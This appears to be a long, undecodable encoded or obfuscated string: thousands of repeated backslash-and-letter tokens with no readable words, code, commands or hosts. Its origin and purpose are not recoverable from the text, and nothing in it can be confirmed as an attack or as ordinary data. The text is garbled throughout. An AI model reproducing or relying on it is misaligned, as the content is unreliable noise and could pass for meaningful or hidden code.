\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\